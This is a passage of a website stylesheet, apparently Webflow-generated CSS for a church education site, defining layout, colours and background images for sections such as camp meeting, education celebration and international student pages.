.div-block-285 {
  background-color: #0000;
  border: 1px #fff;
  border-radius: 12px;
  margin-top: 9px;
  padding: 0 34px 34px;
}

.columns-8 {
  margin-left: 0;
}

.paragraph-256, .paragraph-257, .paragraph-258, .paragraph-259 {
  margin-left: 20px;
}

.paragraph-260, .paragraph-261, .paragraph-262 {
  margin-left: 0;
}

.paragraph-265 {
  margin-left: 0;
  margin-right: 0;
}

.paragraph-266 {
  margin-right: 0;
}

.image-182, .paragraph-272 {
  margin-left: 0;
  margin-right: 0;
}

.paragraph-273 {
  margin-top: 23px;
  margin-left: 0;
  margin-right: 0;
}

.paragraph-274, .paragraph-275, .paragraph-276, .paragraph-277 {
  margin-left: 0;
  margin-right: 0;
}

.image-189 {
  margin: 10px 0;
}

.section-83 {
  cursor: auto;
  background-color: #ffe10a66;
  display: block;
}

.div-block-286 {
  flex-direction: row;
  justify-content: center;
  align-items: center;
  margin-top: 0;
  margin-bottom: 0;
  display: block;
}

.survey-h1 {
  color: var(--orange-gradient-2);
  justify-content: center;
  align-items: center;
  display: flex;
}

.cm-survey-button {
  color: var(--white);
  cursor: pointer;
  border-radius: 5px;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  margin-top: 15px;
  display: flex;
}

.cm-survey-button:hover {
  color: var(--slate-gray);
  text-decoration: none;
}

.cm-survey-button2 {
  color: var(--white);
}

.cm-survey-button2:hover {
  color: var(--slate-gray);
  text-decoration: none;
}

.div-block-287 {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  display: flex;
}

.div-block-288 {
  justify-content: flex-end;
  align-items: center;
  display: flex;
}

.paragraph-282 {
  justify-content: center;
  align-items: center;
  padding-left: 36px;
  padding-right: 36px;
  font-size: 19px;
  display: flex;
}

.image-190 {
  margin-top: 29px;
  margin-left: 25px;
}

.container-46 {
  padding-top: 53px;
  padding-bottom: 53px;
}

.notification-bar {
  background-color: #ff9f2e;
  padding: 25px;
  position: relative;
}

.bar-container {
  justify-content: center;
  align-items: center;
  max-width: 1200px;
  margin-left: auto;
  margin-right: auto;
  display: flex;
}

.bar-button {
  background-color: var(--grad-royal-blue);
  color: var(--white);
  border-radius: 3px;
  margin-left: 41px;
}

.bar-button:hover {
  color: var(--white);
  text-decoration: none;
}

.bar-text {
  color: var(--white);
}

.close {
  color: var(--white);
  font-size: 50px;
  line-height: 60%;
  text-decoration: none;
  position: absolute;
  inset: 17% 1% auto auto;
}

.close:hover {
  text-decoration: none;
}

.bar-number {
  display: none;
}

.container-47 {
  display: block;
}

.ed-welcome-container {
  padding-top: 50px;
  padding-bottom: 50px;
  display: flex;
}

.section-84 {
  padding-top: 30px;
  padding-bottom: 30px;
}

.image-191 {
  margin: 0;
}

.div-block-289 {
  justify-content: flex-start;
  align-items: stretch;
  display: flex;
}

.ed-team-mail {
  align-self: stretch;
  margin-bottom: 0;
  padding-top: 12px;
  font-size: 12px;
  line-height: 22px;
}

.container-48 {
  flex-direction: row;
  justify-content: space-between;
  padding-top: 40px;
  padding-bottom: 40px;
  display: flex;
}

.ed-forms {
  width: 35%;
}

.another-camp-meeting-paragraph {
  justify-content: center;
  align-items: center;
  font-style: italic;
  font-weight: 500;
  display: flex;
}

.div-block-290 {
  margin-top: 20px;
}

.div-block-291, .div-block-292 {
  margin-top: 30px;
}

.div-block-293, .div-block-294 {
  width: 50%;
}

.link-block-55, .link-block-55.w--current, .link-block-56 {
  width: auto;
}

.principals-forms-wrapper {
  display: flex;
}

.ed-international-section {
  z-index: 20;
  background-color: var(--light-grey);
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: 4px;
  padding-top: 60px;
  padding-bottom: 60px;
  position: relative;
}

.principals-section {
  padding-top: 30px;
  padding-bottom: 30px;
}

.ed-forms-section {
  background-color: var(--medium-purple);
  padding-top: 50px;
  padding-bottom: 50px;
}

.ed-forms-buttons {
  justify-content: center;
  align-items: center;
  display: flex;
}

.ed-general-resources-content {
  padding-top: 0;
}

.principals-forms-content-wrapper {
  padding-top: 20px;
  display: flex;
}

.principal-forms-container {
  margin-bottom: 79px;
  padding-left: 25px;
  padding-right: 25px;
}

.principal-forms-container.what-section {
  margin-bottom: 0;
}

.principal-forms-section {
  z-index: 3;
  padding-top: 40px;
  padding-bottom: 40px;
  position: relative;
}

.ed-general-resources-section {
  z-index: 3;
  background-color: #0000;
  padding-top: 40px;
  padding-bottom: 40px;
  position: relative;
}

.ed-general-resources-container {
  padding-top: 0;
  padding-bottom: 0;
}

.ed-forms-heading {
  justify-content: space-between;
  align-items: center;
  padding-bottom: 40px;
  display: flex;
}

.ed-welcome-content {
  width: 70%;
  margin-right: 60px;
}

.image-193 {
  margin: 0;
}

.ed-international-container {
  background-color: #ffffffa8;
  border-radius: 10px;
  flex-direction: row;
  justify-content: space-between;
  align-items: flex-start;
  padding: 43px;
  display: flex;
}

.div-block-295 {
  width: 50%;
  margin-bottom: 0;
  margin-right: 40px;
}

.div-block-296 {
  width: 50%;
}

.video-21 {
  margin-bottom: 42px;
}

.ed-italic-text {
  margin-bottom: 32px;
}

.ed-general-forms-wrapper {
  padding-top: 18px;
  display: flex;
}

.ed-form-button {
  background-image: linear-gradient(to bottom, var(--slate-gray), var(--dim-grey));
  cursor: pointer;
  border-radius: 10px;
  flex-direction: row;
  justify-content: center;
  align-items: center;
  width: 100%;
  height: 90px;
  margin: 10px 5px;
  padding: 25px;
  font-size: 25px;
  text-decoration: none;
  display: flex;
}

.ed-form-button:hover {
  background-color: var(--dim-grey-lines);
  background-image: none;
  text-decoration: none;
}

.ed-form-button.ed-form-button-1 {
  width: 100%;
  margin-left: 10px;
  margin-right: 10px;
  padding-left: 25px;
}

.ed-form-button.ed-why-button {
  background-image: linear-gradient(to bottom, var(--slate-gray), var(--dim-grey));
  flex-direction: row;
  align-items: center;
  width: 100%;
  padding: 25px;
}

.ed-form-button-h4 {
  color: var(--white);
  text-align: center;
  margin-top: 0;
  margin-bottom: 0;
  transition: opacity .2s;
}

.ed-form-button-h4:hover {
  color: var(--white);
  text-decoration: none;
}

.comm-welcome-h3 {
  margin-right: 0;
  padding-right: 0;
}

.container-49 {
  display: flex;
}

.div-block-298 {
  padding-left: 0;
  padding-right: 60px;
}

.div-block-299 {
  padding-right: 60px;
}

.nav-bar-wrapper {
  display: flex;
}

.body-6 {
  padding-top: 0;
  padding-bottom: 0;
}

.section-85 {
  padding-top: 56px;
  padding-bottom: 40px;
}

.ed-vision-wrapper {
  flex-direction: column;
  justify-content: center;
  display: flex;
}

.replace-take-survey-button {
  color: var(--white-smoke);
  background-color: #111;
  border-radius: 4px;
}

.replace-take-survey-button:hover {
  color: var(--dodger-blue);
  text-decoration: none;
}

.section-86, .section-87 {
  background-color: var(--white);
}

.div-block-300 {
  justify-content: center;
  align-items: center;
  margin-top: 13px;
  display: flex;
}

.accordion-body__contents-2 {
  opacity: 1;
  color: #9096a4;
  margin-top: 8px;
  font-family: Montserrat, sans-serif;
  font-size: 17px;
  font-weight: 400;
  line-height: 26px;
}

.list-item-67, .list-item-68, .list-item-69 {
  color: var(--dim-grey);
}

.edu-tao-screen-shot {
  border-radius: 12px;
  margin-top: 26px;
  margin-bottom: 0;
  margin-left: 0;
}

.image-194 {
  opacity: .11;
  border-radius: 5px;
  transition: opacity .2s;
}

.image-195 {
  text-align: left;
  display: block;
  position: relative;
  inset: 0%;
}

.bold-text-15 {
  opacity: 1;
  color: var(--dim-grey);
  font-weight: 600;
}

.bold-text-16, .bold-text-17, .bold-text-18 {
  font-weight: 600;
}

.question-text-4 {
  color: #5d6371;
  flex: 1;
  margin-top: 15px;
  margin-bottom: 10px;
  margin-left: 24px;
  font-size: 20px;
  font-weight: 600;
  line-height: 24px;
}

.list-item-70 {
  color: #5d6371;
}

.bold-text-19 {
  opacity: 1;
  color: #5d6371;
  font-weight: 600;
}

.accordion-body__contents-3 {
  z-index: 999;
  opacity: 1;
  color: #5d6371;
  margin-top: 15px;
  margin-bottom: 0;
  font-family: Montserrat, sans-serif;
  font-size: 17px;
  font-weight: 400;
  line-height: 26px;
  display: block;
  position: static;
}

.paragraph-store-hours {
  margin-bottom: 28px;
}

.question-text-5, .question-text-6 {
  color: #5d6371;
  flex: 1;
  margin-top: 15px;
  margin-left: 24px;
  font-size: 20px;
  font-weight: 500;
  line-height: 24px;
}

.link-block-57 {
  flex-direction: row;
  justify-content: center;
  align-items: center;
  display: flex;
}

.link-block-58 {
  align-items: center;
  display: flex;
}

.div-block-301 {
  justify-content: center;
  align-items: center;
  display: flex;
}

.image-196 {
  max-width: none;
  margin-left: 25px;
  padding-right: 0;
}

.div-block-302 {
  flex-direction: row;
  justify-content: center;
  align-items: center;
  max-width: none;
  max-height: none;
  padding-right: 0;
  display: block;
  position: relative;
}

.heading-271 {
  color: var(--gainsboro);
  white-space: normal;
  flex-direction: row;
  justify-content: center;
  align-items: center;
  max-width: 100%;
  max-height: 100%;
  font-family: Exo, sans-serif;
  font-size: 35px;
  font-weight: 700;
  display: flex;
  position: absolute;
  top: 41px;
  bottom: auto;
  left: 125px;
}

.section-88 {
  justify-content: center;
  align-items: center;
  margin-top: 35px;
  margin-bottom: 35px;
  display: block;
  position: static;
}

.container-50 {
  flex-flow: row;
  justify-content: center;
  align-items: center;
  padding-left: 0;
  padding-right: 0;
  display: block;
}

.link-block-59 {
  justify-content: center;
  align-items: center;
  display: flex;
}

.visitgc {
  font-weight: 500;
}

.image-197 {
  display: block;
}

.div-block-303 {
  color: var(--white);
  justify-content: center;
  align-items: center;
  display: flex;
}

.video-22 {
  margin-left: 0;
  padding-left: 0;
}

.paragraph-283 {
  text-align: center;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  display: flex;
}

.div-block-304 {
  justify-content: flex-end;
  align-items: center;
  margin-bottom: 31px;
  padding-left: 17px;
  display: flex;
}

.div-block-305 {
  padding-left: 50px;
}

.list-28 {
  padding-left: 84px;
  padding-right: 30px;
}

.child-paragarph2 {
  margin-top: 44px;
  margin-bottom: -17px;
  font-size: 19px;
  font-weight: 600;
}

.list-29 {
  padding-left: 50px;
  padding-right: 30px;
}

.list-30.cm-list-fall-ideas {
  padding-left: 54px;
}

.div-block-306 {
  flex-direction: row;
  justify-content: space-between;
  align-items: flex-start;
  display: flex;
}

.div-block-307 {
  flex-direction: row;
  margin-top: 0;
  display: block;
}

.div-block-308 {
  margin-right: 32px;
}

.div-block-308.ten-days-prayer {
  margin-right: 32px;
  padding-left: 21px;
  padding-right: 0;
}

.section-89 {
  background-image: linear-gradient(to bottom, var(--grad-orange), var(--grad-orange));
}

.paragraph-284 {
  text-align: left;
  font-size: 14px;
}

.div-block-309 {
  margin: 0;
}

.div-block-310 {
  margin-top: 21px;
  margin-bottom: 21px;
  padding-left: 200px;
  padding-right: 200px;
}

.image-200 {
  margin-bottom: 0;
}

.paragraph-285 {
  padding-left: 10px;
}

.paragraph-285.international-student-paragraph {
  margin-bottom: 35px;
}

.paragraph-286, .paragraph-287, .paragraph-288 {
  padding-left: 10px;
}

.h5-international-student {
  margin-top: 10px;
  margin-bottom: 0;
}

.international-student-paragraph {
  margin-bottom: 20px;
  padding-left: 10px;
}

.paragraph-289 {
  margin-top: 0;
  margin-bottom: 0;
}

.list-32, .list-item-71 {
  padding-right: 0;
}

.div-block-311 {
  flex-direction: row;
  justify-content: flex-start;
  align-items: center;
  display: block;
}

.div-block-312 {
  justify-content: flex-end;
  align-items: center;
  display: flex;
}

.column-28 {
  padding-top: 0;
}

.columns-9 {
  margin-top: 58px;
}

.column-29 {
  margin-top: 0;
  padding-left: 0;
}

.div-block-313 {
  margin-left: 50px;
  margin-right: 50px;
}

.chdm-signup-button {
  color: var(--white);
  flex-direction: column;
  justify-content: center;
  align-items: center;
  margin-top: 18px;
  display: flex;
}

.chdm-signup-button:hover {
  color: var(--white-smoke);
}

.chdm-signup-button.button-link-reverse {
  text-align: left;
  margin-top: 20px;
}

.chdm-signup-button.button-link-reverse:hover {
  background-color: var(--orange-gradient-2);
}

.paragraph-290 {
  margin-top: -16px;
}

.paragraph-291 {
  font-size: 12px;
  line-height: 14px;
}

.paragraph-292 {
  text-align: center;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  margin-top: 5px;
  font-size: 12px;
  font-style: italic;
  line-height: 14px;
  display: flex;
}

.paragraph-293 {
  margin-bottom: 0;
  margin-left: 12px;
}

.html-embed-24 {
  margin-top: 8px;
  margin-left: 10px;
  margin-right: 0;
  padding-right: 0;
}

.text-block-40 {
  margin-bottom: 10px;
  margin-left: 37px;
}

.ed-forms-section {
  z-index: 1;
  background-color: #0000;
  background-image: linear-gradient(#2e323c03, #2e323c03), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5ff4a3db973ab7c558fc8a77_ED_portrait-cute-blond-boy-with-big-glasses-finger-pointing-up4.jpg");
  background-position: 0 0, 100% 0;
  background-size: auto, cover;
  position: relative;
}

.link-block-60 {
  justify-content: center;
  align-items: center;
  display: flex;
}

.div-block-315 {
  flex-direction: column;
  justify-content: flex-start;
  align-items: stretch;
  margin-top: -13px;
  margin-bottom: -13px;
  display: flex;
}

.div-block-316 {
  flex-direction: column;
  align-items: stretch;
  width: 50%;
  display: flex;
}

.div-block-317 {
  flex-direction: row;
  justify-content: flex-start;
  align-items: stretch;
  display: flex;
}

.div-block-318 {
  flex-direction: row;
  justify-content: flex-start;
  align-items: stretch;
  display: block;
}

.container-51 {
  padding-left: 25px;
  padding-right: 25px;
}

.block-quote-4 {
  color: var(--orange-gradient-2);
}

.lendingvalt {
  color: var(--orange-gradient-2);
  margin-top: 25px;
  margin-bottom: 25px;
  font-size: 20px;
}

.html-embed-25 {
  border-radius: 0;
  width: 100.001%;
  margin: 0;
  padding: 0 0 22px;
  display: block;
}

.image-201 {
  z-index: 90;
  float: left;
  clear: none;
  object-fit: fill;
  margin-left: 275px;
  position: relative;
  top: -525px;
  left: 800px;
  transform: rotate(3deg);
}

.ed-celebration-section {
  display: flex;
}

.ed-celeb-wrapper {
  flex-direction: row;
  justify-content: center;
  display: flex;
}

.celeb-photo-div {
  display: flex;
}

.celeb-video-1-div {
  order: 1;
  display: block;
}

.celeb-text-div {
  flex-direction: column;
  order: 1;
  width: 33%;
  display: flex;
}

.heading-272, .paragraph-294, .div-block-319 {
  display: flex;
}

.div-block-320 {
  grid-column-gap: 16px;
  grid-row-gap: 16px;
  grid-template-rows: auto auto auto;
  grid-template-columns: 1fr 1fr 1fr;
  grid-auto-columns: 1fr;
  display: grid;
}

.section-90 {
  margin-bottom: 0;
  padding: 0;
}

.container-52 {
  grid-column-gap: 25px;
  grid-row-gap: 16px;
  grid-template: "Heading Heading Heading Heading"
                 "Video Video Content Content"
                 "Video Video CTA CTA"
                 "Resources Resources Video2 Video2"
                 / 1fr 1fr 1fr;
  grid-auto-columns: 1fr;
  padding-top: 80px;
  padding-bottom: 80px;
  display: grid;
}

.image-202 {
  z-index: 0;
  float: right;
  position: relative;
  top: -107px;
  right: 327px;
  transform: rotate(9deg);
}

.container-53 {
  flex-direction: row;
  justify-content: flex-start;
  display: block;
}

.div-block-321 {
  width: 50%;
}

.div-block-322 {
  width: 50%;
  margin-left: 0;
  margin-right: 0;
}

.ed-celebration-h2 {
  color: var(--deep-pink);
  margin-bottom: 4px;
}

.heading-273 {
  margin-top: 0;
}

.ed-celebration-h5 {
  margin-top: 19px;
}

.container-54 {
  display: flex;
}

.ed-celebration-resources {
  width: 40%;
  margin-top: 78px;
  margin-left: 0;
  padding-left: 0;
  padding-right: 40px;
}

.ed-celebration-content {
  width: auto;
  margin-bottom: 21px;
  margin-right: 0;
  display: flex;
}

.ed-celebration-video1 {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  width: 50%;
  padding-top: 110px;
  display: block;
}

.ed-celebration-video2 {
  width: 60%;
  margin-left: 40px;
}

.section-91 {
  background-image: linear-gradient(#ffffffe3, #ffffffe3), linear-gradient(#ff4dae0f, #ff4dae0f), url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/601207eb7e9819feb314631f_ED-Logo-School-Celebration.png");
  background-position: 0 0, 0 0, 0 0;
  background-size: auto, auto, auto;
  background-attachment: scroll, scroll, fixed;
  margin-top: 0;
  margin-bottom: 0;
  padding-top: 50px;
  padding-bottom: 70px;
}

.youtube {
  width: 100%;
}

.div-block-323 {
  flex-direction: column;
  width: 60%;
  padding-bottom: 40px;
  padding-left: 40px;
  display: flex;
}

.div-block-324 {
  width: 75%;
  padding-right: 46px;
}

.div-block-325 {
  border: 1px solid #000;
  border-radius: 9px;
  align-self: center;
  width: 100%;
  margin: 0;
  padding: 20px 9px 20px 20px;
  display: block;
}

.paragraph-295 {
  text-align: left;
  margin-bottom: -6px;
  padding-left: 10px;
  padding-right: 10px;
  font-size: 17px;
  font-weight: 500;
  line-height: 22px;
}

.div-block-326 {
  width: auto;
  padding-left: 0;
}

.div-block-327 {
  flex-direction: column;
  align-items: stretch;
  width: auto;
  display: flex;
}

.div-block-328 {
  flex-direction: column;
  align-items: center;
  margin-top: 56px;
  margin-bottom: 55px;
  padding-bottom: 36px;
  display: flex;
}

.ed-celebration-h4 {
  color: var(--dim-grey);
}

.ed-celebration-paragraph-lg {
  color: var(--deep-pink);
  text-align: center;
  margin-top: 0;
  font-size: 19px;
  font-weight: 500;
}

.container-55 {
  display: flex;
}

.paragraph-296 {
  font-weight: 500;
}

.div-block-329 {
  background-color: #413e49;
  padding-top: 160px;
  padding-bottom: 160px;
}

.image-203 {
  background-color: #413e49;
}

.paragraph-297 {
  color: var(--ghost-white);
  font-size: 25px;
  font-weight: 800;
}

.paragraph-298 {
  color: var(--light-grey);
  margin-bottom: 20px;
}

.paragraph-299 {
  color: var(--dim-grey);
  margin-top: 27px;
}

.paragraph-300 {
  color: var(--dim-grey);
}

.list-item-73 {
  color: var(--dark-grey);
  padding-bottom: 20px;
  line-height: 25px;
}

.list-item-74, .list-item-75, .list-item-76, .list-item-77 {
  color: var(--dark-grey);
  padding-bottom: 20px;
}

.paragraph-301 {
  color: var(--gainsboro);
  text-align: center;
  font-size: 18px;
  font-weight: 700;
}

.heading-274 {
  color: var(--white);
  text-align: center;
  margin-bottom: 40px;
  font-size: 37px;
  font-weight: 600;
}

.heading-275 {
  color: var(--light-slate-grey);
  text-align: left;
  margin-top: 60px;
  margin-bottom: 30px;
  padding-left: 40px;
}

.ears-that-hear {
  margin-top: 109px;
  margin-bottom: 60px;
}

.paragraph-302 {
  margin-bottom: 18px;
  font-size: 11px;
  line-height: 15px;
}

.heading-276 {
  color: var(--dim-grey);
  margin-top: 50px;
  margin-bottom: 54px;
}

.transformative-paragraph {
  margin-bottom: 10px;
  font-size: 15px;
  line-height: 22px;
}

.transformative-paragraph.triumphal-paragraph {
  margin-bottom: 0;
}

.column-30 {
  padding-left: 30px;
  padding-right: 10px;
}

.column-31 {
  padding-left: 10px;
  padding-right: 30px;
}

.div-block-330 {
  padding-left: 20px;
  padding-right: 20px;
}

.image-204 {
  border: 1px solid #000;
  border-radius: 10px;
  margin-top: 8px;
  margin-bottom: 0;
}

.heading-277 {
  margin-top: 0;
  margin-bottom: 20px;
}

.video-23 {
  border-radius: 10px;
}

.html-embed-26 {
  justify-content: center;
  align-items: center;
  margin-left: 30px;
  margin-right: 30px;
  display: flex;
}

.div-block-331, .div-block-332, .div-block-333, .div-block-334, .div-block-335 {
  margin-bottom: 40px;
}

.div-block-336 {
  flex-direction: column;
  justify-content: space-around;
  align-items: stretch;
  max-width: 95%;
  padding-left: 0;
  display: flex;
}

.container-56 {
  border-top: 1px solid var(--light-grey);
  border-bottom: 1px solid var(--light-grey);
  flex-direction: row;
  max-width: none;
  margin-top: 130px;
  margin-bottom: 130px;
  padding: 100px 30px;
  display: block;
}

.div-block-337 {
  flex-direction: row;
  justify-content: center;
  align-items: center;
  max-width: 95%;
  display: block;
}

.image-205 {
  max-width: 93%;
}

.div-block-338 {
  padding-left: 24px;
}

.image-206 {
  max-width: 25%;
}

.image-207 {
  border-radius: 20px;
}

.columns-11 {
  padding-left: 40px;
}

.container-57 {
  padding-top: 0;
}

.div-block-339 {
  margin-top: 59px;
}

.column-32 {
  flex-direction: column;
  justify-content: center;
  align-items: stretch;
  display: flex;
}

.paragraph-303 {
  margin-top: 33px;
}

.paragraph-304 {
  margin-top: 31px;
  font-size: 15px;
  line-height: 22px;
}

.bold-text-20 {
  cursor: default;
}

.bold-text-20:hover {
  color: var(--dodger-blue);
}

.paragraph-305 {
  color: var(--orange-gradient-2);
  text-transform: uppercase;
  font-size: 30px;
  font-weight: 700;
  line-height: 20px;
}

.paragraph-306 {
  margin-top: 39px;
}

.div-block-341 {
  background-color: #0000;
  border-radius: 0;
  padding: 1px 30px 25px;
}

.div-block-341.cm-grey-dive {
  text-align: center;
  padding-top: 10px;
  padding-bottom: 10px;
  font-size: 20px;
  font-weight: 600;
  display: block;
}

.div-block-342 {
  background-color: var(--slate-gray);
  border-radius: 12px;
  padding-bottom: 0;
}

.div-block-342.cm-job-description {
  display: block;
}

.div-block-342._2020 {
  margin-bottom: 0;
  padding-bottom: 10px;
}

.div-block-343 {
  background-color: var(--slate-gray);
  border-radius: 12px;
}

.div-block-344 {
  margin-top: 10px;
  padding: 1px 30px 25px;
}

.div-block-345 {
  background-color: var(--slate-gray);
  border-radius: 12px;
}

.div-block-346 {
  margin-top: 10px;
  padding: 1px 30px 25px;
}

.div-block-347 {
  background-color: var(--slate-gray);
  border-radius: 12px;
}

.div-block-348 {
  margin-top: 10px;
  padding: 1px 30px 30px;
}

.div-block-349 {
  background-color: var(--slate-gray);
  border-radius: 12px;
}

.div-block-350 {
  margin-top: 10px;
  padding: 1px 30px 30px;
}

.div-block-351 {
  background-color: var(--slate-gray);
  border-radius: 12px;
}

.div-block-352 {
  margin-top: 10px;
  padding: 1px 30px 30px;
}

.div-block-353 {
  width: 100%;
}

.paragraph-307 {
  text-align: center;
  margin-top: -10px;
}

.paragraph-308 {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  margin-top: 42px;
  display: block;
}

.heading-278 {
  color: var(--off-black);
  text-align: center;
  margin-bottom: 0;
  font-weight: 700;
}

.heading-279 {
  color: var(--slate-gray);
  text-align: center;
  margin-top: 0;
}

.div-block-354 {
  background-color: #f18c26;
  background-image: linear-gradient(#ffffff1c, #ffffff1c);
  border: 3px solid #000;
  border-radius: 12px;
  margin-top: 20px;
  margin-bottom: 20px;
  padding: 11px 44px 31px;
}

.div-block-355 {
  background-color: #ff753e2b;
  border: 1px solid #000;
  border-radius: 12px;
  margin-top: 0;
  margin-bottom: 25px;
  padding-top: 22px;
  padding-bottom: 22px;
}

.div-block-356 {
  border-radius: 20px;
}

.div-block-357 {
  border-radius: 16px;
}

.div-block-358 {
  text-align: left;
  margin-top: 16px;
}

.image-208 {
  box-shadow: 8px 8px 20px 8px #1111118c;
}

.bold-text-21 {
  font-size: 15px;
}

.image-209 {
  float: none;
  text-align: left;
  object-fit: fill;
  border-radius: 10px;
  width: 100%;
  max-width: none;
  margin-left: 0;
  display: block;
  position: relative;
  top: auto;
  left: auto;
}

.div-block-359 {
  flex-direction: row;
  justify-content: center;
  align-items: center;
  max-width: none;
  max-height: none;
  display: flex;
}

.div-block-360 {
  flex-direction: column;
  justify-content: flex-start;
  align-items: flex-start;
  margin-top: 0;
  padding-top: 40px;
  display: block;
}

.div-block-361 {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  max-width: 80%;
  height: auto;
  max-height: none;
  display: block;
}

.div-block-362 {
  border-radius: 15px;
  flex-direction: row;
  justify-content: center;
  align-items: center;
  max-width: 100%;
  max-height: none;
  margin-top: -135px;
  display: block;
}

.div-block-363 {
  flex-direction: row;
  justify-content: center;
  align-items: center;
  max-width: 100%;
  display: flex;
}

.html-embed-27 {
  border-radius: 15px;
  flex-direction: row;
  justify-content: center;
  align-items: center;
  max-width: 100%;
  max-height: none;
  display: flex;
}

.column-33 {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  display: flex;
}

.paragraph-309 {
  flex-direction: column;
  align-items: flex-start;
  display: flex;
}

.bold-text-22 {
  color: var(--white);
  align-items: flex-start;
  font-size: 18px;
  font-weight: 500;
  display: flex;
}

.techtalk-section {
  background-color: var(--white);
  background-image: url("https://cdn.prod.website-files.com/5b8718b764a949c69b2f1a63/5b8718b764a94963762f1afe_dots2.png");
  background-position: 0 0;
  background-size: auto;
  flex-direction: row;
  grid-template-rows: auto auto;
  grid-template-columns: 1fr 1fr;
  grid-auto-columns: 1fr;
  justify-content: center;
  align-items: center;
  margin-top: 0;
  margin-bottom: 0;
  padding: 172px 12px;
  display: flex;
}

.columns-12 {
  flex-direction: row;
  justify-content: center;
  align-items: center;
  display: flex;
}

.column-34 {
  flex-direction: row;
  justify-content: center;
  align-items: center;
  display: block;
}

.list-35 {
  margin-top: -8px;
  margin-bottom: 0;
}

.list-item-78 {
  color: var(--gainsboro);
  line-height: 27px;
}

.div-block-364 {
  background-color: #1b306a;
  border-top-left-radius: 15px;
  border-bottom-left-radius: 15px;
  justify-content: center;
  align-items: center;
  max-width: 108%;
  display: flex;
  transform: translate(0);
  box-shadow: -1px 1px 20px -5px #000;
}

.list-item-79 {
  color: var(--gainsboro);
  margin-bottom: 22px;
  font-size: 15px;
  font-weight: 300;
}

.list-item-79.list-item-storycatcher {
  margin-bottom: 0;
}

.div-block-365 {
  flex-direction: column;
  justify-content: center;
  align-items: center;
  max-width: 50%;
  display: flex;
}

.video-24 {
  max-width: none;
  max-height: none;
}

.container-58 {
  justify-content: space-between;
  display: flex;
}

.div-block-366 {
  width: auto;
  max-width: none;
  padding-left: 0;
}

.div-block-367 {
  background-color: var(--midnight-blue);
  opacity: 1;
  border-radius: 20px;
  flex-direction: column;
  width: 45%;
  padding: 50px;
  display: flex;
  position: relative;
  right: auto;
}

.div-block-368 {
  justify-content: center;
  align-items: center;
  width: 55%;
  margin-right: 0;
  padding-top: 0;
  display: flex;
}

.div-block-369 {
  border: 2px solid #000;
  border-radius: 5px;
  margin-top: 47px;
  padding-left: 35px;
  padding-right: 35px;
}

.div-block-370 {
  justify-content: center;
  align-items: center;
  margin-left: 0;
  margin-right: 0;
  display: flex;
}

.paragraph-310 {
  text-align: center;
  justify-content: center;
  align-items: center;
  margin-top: 47px;
  display: block;
}

.div-block-371, .div-block-372 {
  border: 1px solid #000;
  border-radius: 12px;
  margin-bottom: 25px;
  padding-right: 15px;
}

.div-block-373 {
  border: 1px none var(--slate-gray);
  background-image: linear-gradient(#e1e1e1, #e1e1e1);
  border-radius: 12px;
  margin-bottom: 10px;
  padding-bottom: 5px;
  padding-right: 0;
  display: block;
}

.bold-text-24 {
  font-size: 20px;
}

.container-59 {
  text-align: left;
}

.heading-280 {
  margin-top: 10px;
}

.ed-vision-section {
  padding-top: 200px;
  padding-bottom: 300px;
}

.ed-vission-button {
  background-image: linear-gradient(to bottom, var(--slate-gray), var(--slate-gray));
  border-radius: 5px;
  justify-content: center;
  align-items: center;
  width: 100%;
  margin: 5px 0;
  padding: 10px 25px;
  display: flex;
}

.ed-what-button, .ed-how-button {
  background-image: linear-gradient(to bottom, var(--slate-gray), var(--slate-gray));
  justify-content: center;
  align-items: center;
  width: 100%;
  margin-top: 5px;
  margin-bottom: 5px;
  padding: 10px 25px;
  display: flex;
}

.ed-how-button-h4, .ed-vision-button-h4 {
  color: var(--white);
  margin-top: 0;
  margin-bottom: 0;
}

.ed-why-open-section, .ed-what-open-section, .ed-how-open-section {
  margin-bottom: 300px;
}

.ed-why-container {
  padding-left: 25px;
  padding-right: 25px;
}

.paragraph-311 {
  color: var(--light-grey);
  text-align: center;
  margin-top: 4px;
  font-size: 15px;
  font-weight: 400;
}

.div-block-374 {
  background-image: linear-gradient(to bottom, var(--slate-gray), var(--slate-gray));
  border-radius: 5px;
  width: 30px;
  height: 30px;
  position: static;
}

.paragraph-312 {
  color: var(--white);
  text-align: center;
  margin-top: 18px;
  font-weight: 700;
  line-height: 30px;
}

.list-item-80 {
  margin-left: 17px;
}

.list-item-81 {
  margin-left: 31px;
}

.list-item-82 {
  margin-left: 45px;
}

.div-block-375 {
  flex-direction: row;
  display: flex;
}

.div-block-376 {
  border-radius: 0;
  width: 75%;
  margin-top: 8px;
  display: block;
}

.column-35 {
  text-align: left;
  justify-content: center;
  align-items: center;
  display: flex;
  position: relative;
}

.paragraph-313 {
  text-align: center;
  margin-top: 6px;
  font-size: 14px;
  line-height: 18px;
}

.div-block-377 {
  justify-content: center;
  align-items: center;
  display: flex;
}

.paragraph-314, .paragraph-315, .paragraph-316 {
  margin-bottom: 35px;
}

.paragraph-317 {
  text-align: center;
  padding-top: 10px;
  font-size: 17px;
  font-weight: 400;
  line-height: 22px;
}

.list-item-83 {
  margin-left: 45px;
}

.paragraph-318 {
  margin-bottom: 35px;
}

.div-block-379 {
  margin-top: -13px;
  padding-left: 59px;
  padding-right: 31px;
}

.volunteers-list {
  margin-top: 35px;
  margin-bottom: 0;
}

.volunteers-list.list-item-reverse {
  list-style-type: none;
}

.volunteer-list-2 {
  margin-left: 49px;
}

.paragraph-319 {
  text-align: center;
  margin-bottom: 0;
  padding-top: 0;
  padding-left: 40px;
  padding-right: 40px;
}

.paragraph-reverse-6 {
  color: #fff;
  text-align: left;
  margin: 13px 0 0;
  padding: 0 0 9px;
  font-family: Montserrat, sans-serif;
  font-size: 17px;
  font-style: normal;
}

.paragraph-reverse-6.virtual-cm {
  margin: 0 0 8px;
  padding: 10px 40px 0;
}

.paragraph-reverse-6.virtual-cm.indent {
  padding-left: 64px;
}

.paragraph-reverse-6.virtual-cm.top-one {
  text-align: center;
  margin-left: -95px;
